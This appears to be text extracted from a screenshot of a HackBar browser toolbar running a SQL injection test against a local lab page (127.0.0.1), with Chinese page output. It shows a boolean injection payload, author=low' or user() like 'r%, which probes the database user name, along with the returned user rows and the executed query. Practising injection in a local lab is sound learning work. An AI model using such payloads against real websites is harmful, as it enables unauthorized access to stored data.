 127.0.0.1/SQL/sql2.php?author=low%27%20or% php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL http://127.0.0.1/SQL/sql2.php?author=low' or user() like 'r%
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
连接数据库成功!
用户ID：1
用户名：hello
用户密码：2018-01-21
用户ID：2
用户名：hello2
用户密码：2018-01-21
用户ID：3
用户名：hello3
用户密码：2018-01-21
用户ID：4
用户名：hello4
用户密码：2018-01-21
你当前执行的sql语句为：
select * from tbl where author= 'low' or user() like 'r%'